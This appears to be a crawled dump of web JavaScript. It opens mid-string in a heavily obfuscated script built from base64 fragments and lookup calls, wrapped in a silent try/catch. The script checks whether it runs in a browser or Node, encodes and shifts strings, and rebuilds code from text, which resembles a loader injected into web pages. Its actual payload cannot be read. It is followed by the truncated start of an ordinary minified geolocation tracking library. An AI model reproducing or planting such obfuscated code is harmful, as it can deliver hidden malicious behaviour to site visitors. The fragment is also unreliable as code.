0koMHhkOCwnZ1hucS'+'cpK0koMHgxOTMsJ2godlknKStJKDB4ZmQ'+'sJ3dSbFAnKStJKDB4MzM0LCdqS0ZQJykr'+'SSgweDQ2ZiwnVmQpQycpK0koMHgxZGEsJ'+'3lFZGMnKStJKDB4M2ZmLCdHcFE4JykrSS'+'gweDQ3OCwnbmNyZicpK0koMHhkMywnZ1h'+'ucScpK0koMHg0MDAsJ0JNWTknKStJKDB4'+'MjM5LCdpRkhLJykrSSgweDNhNywnd1JsU'+_0x2286268u(0x2d2)+'UxLCdKJVNQJykrSSgweDMwZiwnZlJqNic'+'pK0koMHgzZTAsJ1QqSUUnKStJKDB4MWY3'+'LCczUCRiJykrSSgweDFhYywnQTBUbScpK'+_0x2286268u(0x2a8)+'dWZGkjJykrSSgweDIxYiwnUzZFMScpK0k'+'oMHg0NDMsJyFEQionKStJKDB4MWEzLCdq'+'S0ZQJykrSSgweDFjZSwndUdBKCcpK0koM'+'HgzOWIsJ1ZNJnQnKStJKDB4MzBlLCdbbX'+'VeJykrSSgw')+('eDFjNywnbnNkeicpK0koMHg0MTQsJ25sU'+'nEnKStJKDB4MjgzLCdnJTM0JykrSSgweD'+'Q0MSwnZ1hucScpK0koMHgzMjcsJ25sUnE'+'nKStJKDB4M2ZlLCc3ZWglJykrSSgweDNi'+'YywnSm9jKCcpK0koMHgzMDMsJ25MNDQnK'+'StJKDB4MzlhLCdpRylQJykrSSgweDM5NS'+_0x2286268u(0x20c)+'JKDB4MTJjLCdnNmoqJykrSSgweDMxMywn'+'IURCKicpK0koMHgzYzIsJ04mN28nKStJK'+'DB4MzkzLCdbbXVeJykrSSgweDNhMywnSi'+'VTUCcpK0koMHgxMGIsJ25zZHonKStJKDB'+_0x2286268u(0x23e)+'dycpK0koMHgzY2YsJ1ZNJnQnKStJKDB4M'+'TVmLCdnWG5xJykrSSgweDMxZCwnQ3hFZS'+'cpK0koMHgxZTEsJzdlaCUnKStJKDB4MmY'+_0x2286268u(0x20e)+'K0koMHgyZDYsJ3pAZ3MnKStJKDB4MjIyL'+'CdWZClDJykrSSgweDNiZCwnI3BAMicpK0'+'koMHgxZDcsJ2ZLJmEnKStJKDB4M2QxLCd'+'pRylQJykrSSgweDExNywnZlJqNicpK0ko'+_0x2286268u(0x271)+'GFTJykrSSgweDFlYSwnZksmYScpK0koMH'+'gzYTAsJ25sUnEnKStJKDB4MzllLCduTDQ'+_0x2286268u(0x19d)+_0x2286268u(0x248)+'ykrSSgweDEzMywnZzZEKScpK0koMHg0Mj'+'csJ0ZhOXYnKStJKDB4NDAzLCczUCRiJyk'+_0x2286268u(0x1d7)+'N2VoJScpK0koMHgxODMsJ2c2RCknKStJK'+'DB4MjEwLCdKb2MoJykrSSgweDNjNCwnNn'+_0x2286268u(0x1da))+('MHgyMjAsJzdlaCUnKStJKDB4MmMwLCd6Q'+'GdzJykrSSgweDFmYSwnJDMkXScpK0koMH'+'gxYTcsJ1ZNJnQnKStJKDB4NDY0LCdTNkU'+'xJykrSSgweDE0YiwneUVkYycpK0koMHgx'+'YmYsJ25MNDQnKStJKDB4MTVkLCduc2R6J'+'ykrSSgweDMyNCwnW211XicpK0koMHgzOD'+'csJzZzVkonKStJKDB4MmQ5LCdnNmoqJyk'+'rSSgweDI0NSwnSiVTUCcpK0koMHgzMzYs'+'J0NLMyEnKStJKDB4M2I1LCdTaFNZJykrS'+'SgweDFiYiwnRmE5dicpK0koMHgyNjAsJ2'+'lHKVAnKStJKDB4MTkxLCczUCRiJykrSSg'+'weDNkNiwneDI1ZScpK0koMHgzNTQsJ0Ew'+'VG0nKStJKDB4MjdiLCd5RWRjJykrSSgwe'+'DE1OCwneDI1ZScpK0koMHgxYjgsJ1ZNJn'+'QnKStJKDB4MmMyLCdWZGkjJykrSSgweDE'+'3NCwnI3BAMicpK0koMHgyMDcsJ0pvYygn'+'KStJKDB4MzU4LCdAZ0M1JykrSSgweGUxL'+'CdCTVk5JykrSSgweDIwZCwnR3BROCcpK0'+'koMHgxYTUsJ3dSbFAnKStJKDB4NDUxLCd'+'WZClDJykrSSgweDEyMSwnVmQpQycpK0ko'+'MHgyOTIsJ2lGSEsnKStJKDB4NDYxLCchR'+'EIqJykrSSgweDJmOSwneDI1ZScpK0koMH'+_0x2286268u(0x264)+_0x2286268u(0x2b7)+'MGQsJ2ZLJmEnKStJKDB4MTkwLCdbbXVeJ'+_0x2286268u(0x1ea)+'YsJ04mN28nKStJKDB4M2E2LCchREIqJyk'+'rSSgweDEwNSwnVmQpQycpK0koMHgzNzAs'+'J3gyNWUnKStJKDB4MTRlLCdnWG5xJykrS'+'SgweDJjMSwnN2VoJScpK0koMHgyZDMsJ1'+_0x2286268u(0x212))+('KDB4NDQwLCc3ZWglJykrSSgweDE5ZCwnZ'+'zZEKScpK0koMHgyYmQsJzJIYVMnKStJKD'+'B4M2YzLCdbbXVeJykrSSgweDI3ZCwnJDM'+'kXScpK0koMHgyNWMsJ0JNWTknKStJKDB4'+'MmM4LCdWZGkjJykrSSgweDJhNSwneDI1Z'+_0x2286268u(0x2a6)+_0x2286268u(0x2b5)+'pK0koMHgyMTgsJ1NoU1knKStJKDB4MWJh'+'LCdRVl53JykrSSgweDExMCwnI3BAMicpK'+'0koMHgyZmYsJ0EwVG0nKStJKDB4M2RhLC'+'dnNkQpJykrSSgweDMzOCwnVCpJRScpK0k'+'oMHg0NTUsJ25sUnEnKStJKDB4MTk1LCdq'+'S0ZQJykrSSgweDNlOSwnbmNyZicpK0koM'+_0x2286268u(0x20d)+'MoJykrSSgweDMxMCwnR3BROCcpK0koMHg'+'xZTUsJ2godlknKStJKDB4MjU2LCdKb2Mo'+'JykrSSgweDExOSwnN2VoJScpK0koMHgxO'+_0x2286268u(0x210)+'krSSgweDM1MCwnMkhhUycpK0koMHgxNTM'+'sJ2dYbnEnKStJKDB4MjlmLCdGYTl2Jykr'+'SSgweDEzYywneUVkYycpK0koMHgyMmUsJ'+'zJIYVMnKStJKDB4MTRmLCdnWG5xJykrSS'+'gweDNkOCwneUVkYycpK0koMHgxMzgsJ3d'+_0x2286268u(0x1de)+_0x2286268u(0x1d1)+'mYnKStJKDB4MTJmLCcySGFTJykrSSgweD'+'JiOCwnUVZedycpK0koMHgxMmQsJ1FST2o'+'nKStJKDB4MTg0LCdHcFE4JykrSSgweDQ1'+_0x2286268u(0x295)+_0x2286268u(0x286)+_0x2286268u(0x203))+('K0koMHgxZDgsJ1FST2onKStJKDB4Mjg4L'+_0x2286268u(0x1a7)+'koMHgzZGYsJ0NLMyEnKStJKDB4MmJlLCd'+_0x2286268u(0x21d)+'MHgyYWYsJ0ZhOXYnKStJKDB4ZTYsJ0EwV'+'G0nKStJKDB4MmNmLCduY3JmJykrKEkoMH'+'gxNmQsJ1ZkaSMnKStJKDB4MTI1LCdHcFE'+'4JykrSSgweDM5MiwnSiVTUCcpK0koMHg0'+_0x2286268u(0x23c)+_0x2286268u(0x2ae)+'UsJ04mN28nKStJKDB4M2RlLCdnNkQpJyk'+'rSSgweDFkNCwnJDMkXScpK0koMHgyMjQs'+_0x2286268u(0x2ed)+'SgweDMxYywnMkhhUycpK0koMHgyYmYsJ3'+_0x2286268u(0x1a9)+'weDFhMSwnRmE5dicpK0koMHg0NGQsJ0Ew'+'VG0nKStJKDB4NDNlLCdOJjdvJykrSSgwe'+'GY2LCdHa0Z1JykrSSgweDI0NCwnI3BAMi'+_0x2286268u(0x201)+_0x2286268u(0x2e5)+_0x2286268u(0x21c)+'CdDeEVlJykrSSgweDJkYiwnekBncycpK0'+'koMHgxZGQsJ0BnQzUnKStJKDB4Mzg1LCc'+_0x2286268u(0x269)+'MHgzMTQsJzZzVkonKStJKDB4MjZmLCdnN'+'kQpJykrSSgweDQzMSwnbmxScScpK0koMH'+'gyOGYsJ0EwVG0nKStJKDB4MjhhLCc0QzF'+_0x2286268u(0x219)+'NCwnZksmYScpK0koMHgxMzYsJ3gyNWUnK'+'StJKDB4MmY3LCcjcEAyJykrSSgweDM4MS'+'wnM1AkYicp')+(_0x2286268u(0x2af)+'CdbbXVeJykrSSgweGZmLCckMyRdJykrSS'+'gweDM2ZiwnQGdDNScpK0koMHgzMTgsJzR'+_0x2286268u(0x2d1)+'eDQ0YywnZzZqKicpK0koMHgyZDUsJzRDM'+'WknKStJKDB4MTBjLCdCTVk5JykrSSgweD'+_0x2286268u(0x22a)+'nKStJKDB4MTE2LCd5RWRjJykrSSgweDIx'+'NiwnQGdDNScpK0koMHgxODEsJ1M2RTEnK'+'StJKDB4MzVmLCdnWG5xJykrSSgweDM0Mi'+_0x2286268u(0x2cc)+'JKDB4MjM3LCdmSyZhJykrSSgweGY4LCdT'+'aFNZJykrSSgweDJjNSwnQ3hFZScpK0koM'+'HgzNWEsJ04mN28nKStJKDB4ZDcsJ2lHKV'+'AnKStJKDB4MWNjLCdOJjdvJykrSSgweDM'+_0x2286268u(0x1ba)+_0x2286268u(0x204)+_0x2286268u(0x1fe)+'tJKDB4NDIzLCcjcEAyJykrSSgweDIxMiw'+'nSm9jKCcpK0koMHgxNmEsJ04mN28nKStJ'+_0x2286268u(0x1df)+_0x2286268u(0x1e7)+_0x2286268u(0x231)+'mdCcpK0koMHgyNDMsJyQzJF0nKStJKDB4'+'ZGQsJ0d2Q1EnKStJKDB4MWIzLCdqS0ZQJ'+_0x2286268u(0x26f)+'QsJ0olU1AnKStJKDB4MWZjLCduc2R6Jyk'+'rSSgweDFlYiwnd1JsUCcpK0koMHgzM2Es'+_0x2286268u(0x287)+'SgweDNlNSwnaUcpUCcpK0koMHgyNTcsJ3'+_0x2286268u(0x2b8))+('KDB4MzY4LCc0QzFpJykrSSgweDMzMiwna'+'UcpUCcpK0koMHgyYzMsJyQzJF0nKStJKD'+'B4M2I3LCduTDQ0JykrSSgweDE0NywnSiV'+'TUCcpK0koMHg0NmMsJ0EwVG0nKStJKDB4'+'MjUxLCc2c1ZKJykrSSgweDFiNywnIURCK'+_0x2286268u(0x2a0)+'NkLCdubFJxJykrSSgweDQ1ZSwnR3BROCc'+'pK0koMHgzNDMsJzRDMWknKStJKDB4MjAz'+'LCdnNmoqJykrSSgweDFjYiwnbnNkeicpK'+'0koMHgyNmUsJ2pLRlAnKStJKDB4M2NiLC'+'dOJjdvJykrSSgweDM0OSwneDI1ZScpK0k'+'oMHgzYzYsJ2dYbnEnKStJKDB4NDZhLCd3'+'UmxQJykrSSgweDExNSwnbkw0NCcpK0koM'+'HgxNzAsJ1ZkKUMnKStJKDB4NDY4LCdKJV'+'NQJykrSSgweDFlNywnVmRpIycpK0koMHg'+_0x2286268u(0x2d5)+'JykrSSgweDFlZiwnQGdDNScpK0koMHgzN'+_0x2286268u(0x250)+'krSSgweDI4NCwnZlJqNicpK0koMHhlMiw'+'nMkhhUycpK0koMHgxNWIsJ2ZSajYnKStJ'+'KDB4MTI5LCd3UmxQJykrSSgweDNlNywnV'+_0x2286268u(0x1a4)+'B4MzY5LCdTaFNZJykrSSgweDI1NCwnbkw'+'0NCcpK0koMHg0NGYsJ2dYbnEnKStJKDB4'+'MjczLCd5RWRjJykrSSgweDIwMCwndUdBK'+'CcpK0koMHg0MWMsJ2lHKVAnKStJKDB4M2'+'NkLCdpRylQJykrSSgweDJiYywnaEkwVCc'+'pK0koMHgzM2YsJ1M2RTEnKStJKDB4NDg1'+_0x2286268u(0x2bd)+'0koMHgxNzYsJ25sUnEnKStJKDB4Mzc0LC'+'dDeEVlJykr')+('SSgweDEzYSwnM1AkYicpK0koMHgxMzQsJ'+'1FST2onKStJKDB4MjkxLCd3dG9NJykrSS'+'gweDFiMiwnNnNWSicpK0koMHg0MmYsJyF'+'EQionKStJKDB4NDUzLCdBMFRtJykrSSgw'+'eDNjMywnSiVTUCcpK0koMHg0MTEsJzJIY'+'VMnKStJKDB4M2Y2LCdWZGkjJykrSSgweD'+'IyNywnZzZqKicpK0koMHg0NjIsJ2clMzQ'+'nKStJKDB4Mjk2LCdAZ0M1JykrSSgweDJk'+'NywnQ3hFZScpK0koMHgzZGIsJzdlaCUnK'+'StJKDB4NDMzLCd5RWRjJykrSSgweDQxNi'+'wnaCh2WScpK0koMHgxZTQsJ25jcmYnKSt'+'JKDB4MWY4LCdmSyZhJykrSSgweDFiZSwn'+_0x2286268u(0x1f3)+'DB4MzU5LCdbbXVeJykrSSgweDQwZSwnVm'+'QpQycpK0koMHgyMTksJ2dYbnEnKStJKDB'+_0x2286268u(0x2b6)+_0x2286268u(0x20f)+'jBlLCdnJTM0JykrSSgweDM5OCwnR2tGdS'+_0x2286268u(0x25d)+'jLCdpRylQJykrSSgweDE3YSwndUdBKCcp'+_0x2286268u(0x1ac)+'DJlOSwnbkw0NCcpK0koMHgxMGUsJzNQJG'+'InKSsnbmcnLGNbSSgweDE5YSwnTiY3byc'+'pXT1mdW5jdGlvbihxLHMsdCx1LHYsdyx4'+'LHkseixBLEIpe3JldHVybiBxKHMsdCx1L'+'HYsdyx4LHkseixBLEIpO30sY1tJKDB4Mj'+'E1LCdqS0ZQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHF8fHM7fSxjW0koMHgyNjgs'+'J2ZSajYnKV09ZnVuY3Rpb24ocSxzLHQsd'+_0x2286268u(0x26d)+'x3LHgpO30s')+('Y1tJKDB4MmE0LCdnJTM0JyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdil7cmV0dXJuIHEocy'+'x0LHUsdik7fSxjW0koMHgyYTgsJ25zZHo'+'nKV09SSgweDFiMCwnbkw0NCcpK0koMHgx'+_0x2286268u(0x2ef)+_0x2286268u(0x260)+'1JKDB4MzBjLCdTNkUxJykrSSgweDFjNSw'+'nN2VoJScpK0koMHgxYjEsJ1QqSUUnKStJ'+'KDB4M2I5LCdHdkNRJyksY1tJKDB4MTk2L'+'CdDeEVlJyldPUkoMHgyMjEsJ1M2RTEnKS'+'tJKDB4NDc1LCcjcEAyJykrSSgweDJlZCw'+'nI3BAMicpK0koMHgzYTQsJ1M2RTEnKSsn'+_0x2286268u(0x1e9)+'HgyYzcsJ2godlknKStJKDB4ZmIsJ0BnQz'+'UnKStJKDB4MTk3LCd6QGdzJykrSSgweDI'+_0x2286268u(0x214)+'KSxjW0koMHgyZTcsJ0pvYygnKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9O3'+'ZhciBkPWMsZj1mdW5jdGlvbigpe3ZhciB'+'xPSEhW107cmV0dXJuIGZ1bmN0aW9uKHMs'+_0x2286268u(0x249)+_0x2286268u(0x2ea)+'B2PXRbSigweDEwNiwnaCh2WScpXShzLGF'+_0x2286268u(0x1d6)+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'T0hW10sdTt9O30oKTtmdW5jdGlvbiBnKH'+'Escyl7dmFyIEs9SSx0PXt9O3RbSygweDM'+_0x2286268u(0x1fb)+'VkonKV0sdFtLKDB4MjNlLCdAZ0M1JyldP'+'WRbSygweDNhOSwnR3ZDUScpXSx0W0soMH'+_0x2286268u(0x2a1))+(_0x2286268u(0x283)+'D1LO3JldHVybiBkW0woMHgyNjEsJ1M2RT'+_0x2286268u(0x25f)+_0x2286268u(0x1f6)+'dFtLKDB4ZmMsJ2clMzQnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1LO3JldHVybiBkW0'+'0oMHgxMDcsJyNwQDInKV0odyx6KTt9LHR'+'bSygweDM3MiwnW211XicpXT1kW0soMHgz'+'NDUsJ3gyNWUnKV0sdFtLKDB4MzJkLCdGY'+'Tl2JyldPWRbSygweDE0MSwnJDMkXScpXS'+'x0W0soMHgxMjYsJzRDMWknKV09ZnVuY3R'+'pb24odyl7dmFyIE49SztyZXR1cm4gZFtO'+'KDB4NDBiLCdTaFNZJyldKHcpO30sdFtLK'+'DB4MjUyLCdTNkUxJyldPWZ1bmN0aW9uKH'+'cseCx5KXt2YXIgTz1LO3JldHVybiBkW08'+'oMHgxMWQsJzNQJGInKV0odyx4LHkpO30s'+_0x2286268u(0x1a0)+'W9uKHcseil7dmFyIFA9SztyZXR1cm4gZF'+'tQKDB4NDMyLCdpRylQJyldKHcseik7fTt'+'2YXIgdT10O2Zvcih2YXIgdiBpbiBxKWlm'+_0x2286268u(0x2d7)+_0x2286268u(0x1fd)+'5jdGlvbih3LHgpe3ZhciBRPUsseT11W1E'+_0x2286268u(0x2d4)+'SyZhJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+'cwJzp2YXIgQT17fTtBW1EoMHgyYTIsJ3l'+_0x2286268u(0x1f9)+'LEFbUSgweDFiZCwnQTBUbScpXT1mdW5jd'+'GlvbihFLEYpe3ZhciBSPVE7cmV0dXJuIH'+_0x2286268u(0x1c4))+('MiwnR3ZDUScpXShFLEYpO30sQVtRKDB4M'+'TBhLCchREIqJyldPXVbUSgweDE5ZiwnM1'+_0x2286268u(0x2e6)+'9ZnVuY3Rpb24oRSxGKXt2YXIgUz1RO3Jl'+'dHVybiB1W1MoMHgxNWEsJyFEQionKV0oR'+'SxGKTt9LEFbUSgweDFmNSwnR3ZDUScpXT'+'11W1EoMHhkOSwnVk0mdCcpXSxBW1EoMHg'+_0x2286268u(0x27e)+_0x2286268u(0x290)+'T1mdW5jdGlvbihFLEYpe3ZhciBUPVE7cm'+'V0dXJuIHVbVCgweDE5OCwnZzZqKicpXSh'+'FLEYpO30sQVtRKDB4MzQ4LCc3ZWglJyld'+'PWZ1bmN0aW9uKEUpe3ZhciBVPVE7cmV0d'+_0x2286268u(0x252)+'t9O3ZhciBCPUE7Y29udGludWU7Y2FzZSc'+'xJzpyZXR1cm4gMHgxO2Nhc2UnMic6dVtR'+'KDB4M2I4LCdRVl53JyldKEMpO2NvbnRpb'+'nVlO2Nhc2UnMyc6dmFyIEM9dVtRKDB4ND'+'JjLCdmSyZhJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBWPVEsRT1CW1YoMHgxYWYs'+'J2lHKVAnKV0odHlwZW9mIHdpbmRvdyxCW'+_0x2286268u(0x2cd)+_0x2286268u(0x1af)+'mIHByb2Nlc3MsQltWKDB4MWYwLCd6QGdz'+'JyldKSYmQltWKDB4MjRiLCd1R0EoJyldK'+'HR5cGVvZiByZXF1aXJlLEJbVigweDNmNC'+'wnR3ZDUScpXSkmJkJbVigweDE1NiwnNnN'+'WSicpXSh0eXBlb2YgZ2xvYmFsLEJbVigw'+_0x2286268u(0x257)+'XMsRj1mdW5jdGlvbigpe3ZhciBXPVYsRz'+'1uZXcgRVso')+('VygweDI2NCwneUVkYycpKSsncCddKEJbV'+'ygweDM2MCwnUVJPaicpXSk7cmV0dXJuIU'+'dbVygweDMxNywnNnNWSicpXShDKTt9O3J'+'ldHVybiBCW1YoMHg0ODgsJ1M2RTEnKV0o'+'Rik7fSk7Y29udGludWU7Y2FzZSc0Jzpmb'+'3IodmFyIEQ9MHgyO3VbUSgweDFlZSwnR3'+'BROCcpXShELHhbUSgweDQzOCwnaCh2WSc'+'pKydoJ10pO0QrKylpZih1W1EoMHgxNDUs'+_0x2286268u(0x19e)+'ykrUSgweDNkNywnUVZedycpXSh4W0RdWz'+'B4MF0pLHhbRF1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO31icmVhazt9fSh2LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbdl07fWZ1bmN0a'+'W9uIGkocSl7dmFyIFg9SSxzPXt9O3NbWC'+_0x2286268u(0x1b7)+'3LHope3ZhciBZPVg7cmV0dXJuIGRbWSgw'+'eDQ2YiwnaUcpUCcpXSh3LHopO30sc1tYK'+_0x2286268u(0x1a8)+'cseil7dmFyIFo9WDtyZXR1cm4gZFtaKDB'+'4MWQ2LCdKb2MoJyldKHcseik7fSxzW1go'+'MHgyOWQsJyFEQionKV09ZnVuY3Rpb24od'+_0x2286268u(0x205)+'gweDNiMCwnN2VoJScpXSh3LHopO30sc1t'+'YKDB4MTI3LCd5RWRjJyldPWZ1bmN0aW9u'+'KHcseil7dmFyIGExPVg7cmV0dXJuIGRbY'+'TEoMHg0NWQsJ1ttdV4nKV0odyx6KTt9O3'+'ZhciB0PXMsdT1uZXcgUmVnRXhwKGRbWCg'+_0x2286268u(0x28f)+'KDB4MzcxLCduY3JmJyldW1goMHgzNzMsJ'+'0NLMyEnKSsnY2UnXSh1LCcnKSx1PWRbWC'+'gweDMzMywn')+('ekBncycpXShidG9hLHEpW1goMHgxNzgsJ'+'1ZkKUMnKV0oJz0nLDB4NClbWCgweDQwNy'+'wnQ3hFZScpXSgnLicpW1goMHgzMWEsJzd'+'laCUnKV0oJycpW1goMHgyNWUsJ2dYbnEn'+'KSsnc2UnXSgpW1goMHgzZTMsJ2ZSajYnK'+_0x2286268u(0x200)+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIGEyPVg7cmV0dXJuIFN0'+'cmluZ1thMigweDNjMCwnM1AkYicpK2EyK'+_0x2286268u(0x1e0)+'gweDM1YywnaUcpUCcpXSh0W2EyKDB4NDZ'+'lLCd3UmxQJyldKHcsJ1onKT8weDVhOjB4'+_0x2286268u(0x2b4)+'HdbYTIoMHhmNSwnNnNWSicpK2EyKDB4MW'+'U2LCcjcEAyJyldKDB4MCksMHhkKSk/dzp'+'0W2EyKDB4MTI3LCd5RWRjJyldKHcsMHgx'+_0x2286268u(0x28a)+'HgyNWIsJ0N4RWUnKV0sJ2cnKTtyZXR1cm'+'4gZFtYKDB4MWQxLCdoSTBUJyldKGRbWCg'+'weDFhZSwnZksmYScpXShkW1goMHg0MmIs'+'J0dwUTgnKV0oZFtYKDB4MTE4LCdnJTM0J'+'yldKGRbWCgweDJmNCwnR3BROCcpXSh2LG'+_0x2286268u(0x2de)+_0x2286268u(0x24d)+'YVMnKSsnY2UnXSh1LCcnKSksJy8nKSxxK'+'SxkW1goMHgzNzcsJ0BnQzUnKV0pO312YX'+'IgaixrLG0sbyxwPW5ldyBSZWdFeHAoZFt'+_0x2286268u(0x226)+'W0koMHg0NzMsJ3VHQSgnKV0saz1wLG09Z'+'nVuY3Rpb24oKXt2YXIgYTM9SSxxPXt9O3'+_0x2286268u(0x1cd))+('ZjQsJ2dYbnEnKV09ZnVuY3Rpb24odix3L'+'HgseSx6LEEsQixDLEQsRSxGKXt2YXIgYT'+'Q9YTM7cmV0dXJuIGRbYTQoMHgzNmMsJ1F'+'ST2onKV0odix3LHgseSx6LEEsQixDLEQs'+_0x2286268u(0x1f5)+'V09ZnVuY3Rpb24odix3KXt2YXIgYTU9YT'+'M7cmV0dXJuIGRbYTUoMHgzYWEsJ1ttdV4'+'nKV0odix3KTt9LHFbYTMoMHgyN2EsJ1No'+_0x2286268u(0x2e4)+_0x2286268u(0x27c)+'E2KDB4MzU2LCdbbXVeJyldKHYsdyx4LHk'+'seixBLEIpO30scVthMygweDIyZCwnQTBU'+_0x2286268u(0x291)+'3ZhciBhNz1hMztyZXR1cm4gZFthNygweD'+_0x2286268u(0x27f)+'7dmFyIHM9cSx0PWRbYTMoMHgzZTYsJzdl'+'aCUnKV0od2luZG93LHt9KSx1PW5ldyBSZ'+_0x2286268u(0x273)+'wnZycpLHU9dFtkW2EzKDB4MzhjLCdOJjd'+'vJyldW2EzKDB4MmIyLCd6QGdzJykrJ2Nl'+'J10odSwnJyldO3UmJihuZXcgdSgweDAsM'+'HgwKVthMygweDE0MiwnNEMxaScpXT1kW2'+_0x2286268u(0x267)+'vbigpe3ZhciBhOD1hMyx2PXNbYTgoMHgy'+'Y2QsJ1NoU1knKV0oZyxzW2E4KDB4MzAyL'+'CcySGFTJyldKHdpbmRvdyx7fSksMHg4LF'+_0x2286268u(0x242)+_0x2286268u(0x2be)+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+_0x2286268u(0x2c7)+'4gdj1zW2E4')+('KDB4MjY1LCd3dG9NJyldKGcsdiwweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+'zW2E4KDB4MmEzLCcySGFTJyldKGcsdiww'+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEobz1kW0koMHgyY2IsJz'+_0x2286268u(0x2db)+'JKDB4MzJhLCduc2R6JyldKGcsbywweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+'HhhLDB4NzNdLFsweDgsMHg0Y10sWzB4Ny'+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+_0x2286268u(0x25b)+'MTIsJ0dwUTgnKV0obyxqW0koMHgxNjYsJ'+'0d2Q1EnKSsnY2UnXShrLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x1218302.slice(_0x1218302.indexOf("{") + 1, _0x1218302.lastIndexOf("}"))})())),k[Z(0x140,'IuyD')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerusergeolocation.min.js
body_size: 6483
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerusergeolocation",[],t):"object"==typeof exports?exports.datalayerusergeolocation=t():e.datalayerusergeolocation=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=688)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},12:function(e,t,n){e.exports=n(30)},13:function(e,t){function n(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(o,i){var a=e.apply(t,r);function s(e){n(a,o,i,s,u,"next",e)}function u(e){n(a,o,i,s,u,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},240:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GEOLOCATION_COOKIE_NAME=t.USER_GEOLOCATION_FIRST_PAGE=t.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES=t.USER_GEOLOCATION_EXPIRED_HOURS=t.USER_GEOLOCATION_FEATURE_CAPTURE=t.USER_GEOLOCATION_LISTENER_DEFAULT_OBJECT=t.USER_GEOLOCATION_LISTENER_CODE=void 0;t.USER_GEOLOCATION_LISTENER_CODE="userGeolocation";t.USER_GEOLOCATION_LISTENER_DEFAULT_OBJECT="dlUserGeolocationDefaultObject";t.USER_GEOLOCATION_FEATURE_CAPTURE="userGeolocation";t.USER_GEOLOCATION_EXPIRED_HOURS=30;t.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES="ll_maximumNumberOfTimes";t.USER_GEOLOCATION_FIRST_PAGE="ll_geoFirstPage";t.GEOLOCATION_COOKIE_NAME="ll_geolocation"},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},30:function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return S()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=O(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var 